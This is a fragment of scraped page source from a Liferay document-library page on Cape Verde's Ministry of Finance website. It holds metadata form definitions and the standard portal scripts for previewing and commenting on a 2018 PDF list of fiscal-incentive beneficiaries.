"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:54571,
fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:1314424,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_",repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"5JfyNU9o","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"FQUQ8vci","name":"DublinCore_MODIFIED","value":"2020-09-23T13:02:06Z"},
{"instanceId":"V7Ka58aC","name":"DublinCore_CREATOR","value":"MFP / DNRE - Domingos Soares"},{"instanceId":"2VYwaA6f","name":"DublinCore_CREATED","value":"2020-09-23T13:02:06Z"},{"instanceId":"ExyMHJ5F","name":"DublinCore_LANGUAGE","value":"pt-PT"},{"instanceId":"x3iDqxSR","name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"otZnLuwW","name":"HttpHeaders_LAST_MODIFIED","value":"2020-09-23T13:02:06Z"},{"instanceId":"GvOiiPd8","name":"Office_AUTHOR","value":"MFP / DNRE - Domingos Soares"},
{"instanceId":"iM0sTJMW","name":"Office_CREATION_DATE","value":"2020-09-23T13:02:06Z"},{"instanceId":"lkzHRbq2","name":"Office_SAVE_DATE","value":"2020-09-23T13:02:06Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),
languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",
onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFileActions",
baseImageURL:"https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benef%C3%ADciarios+DGA+-+2018.pdf/77a43b03-fa97-4deb-c330-ca96b1d72f8a?version\x3d1.0\x26t\x3d1601570057819\x26previewFileIndex\x3d",boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFileImage",
imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewImagesContent",maxIndex:6,previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&
(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_upvo_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_upvo_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"upvo_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"upvo_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("upvo_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_sendMessage(form)});Liferay.provide(window,"upvo_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"upvo_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_"+editorName];if(editor)editor.destroy();
upvo_hideEl(formId)});Liferay.provide(window,"upvo_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)upvo_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1314479",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"upvo_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_upvo_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("upvo_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_";window.randomNamespace="upvo_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,
"upvo_scrollIntoView",function(commentId){document.getElementById("upvo_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("upvo_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){upvo_showStatusMessage({id:"upvo_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M:messagePosted",function(event){upvo_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";upvo_showStatusMessage({id:"upvo_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"upvo_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"upvo_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_",options),error:function(){upvo_showStatusMessage({id:upvo_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");upvo_showEl(formId)}})});Liferay.provide(window,"upvo_showPostReplyEditor",function(index){upvo_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_upvo_"+
"postReplyForm"+index,{name:"upvo_"+"postReplyBody"+index,onChangeMethod:"upvo_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});upvo_hideEditor("upvo_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_upvo_"+"editForm"+index);upvo_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_upvo_"+"discussionMessage"+index)});window.upvo_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"upvo_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_upvo_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();upvo_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_upvo_"+"editForm"+index,{contents:contents,name:"upvo_"+"editReplyBody"+index,onChangeMethod:"upvo_"+index+"EditOnChange"});
upvo_hideEditor("upvo_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_upvo_"+"postReplyForm"+index);upvo_hideEl(discussionId)});Liferay.provide(window,"upvo_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("upvo_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_sendMessage(form)});
Liferay.provide(window,"upvo_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_upvo_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("upvo_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#uvwy .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="uvwyContent")storeTask({"uvwy":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
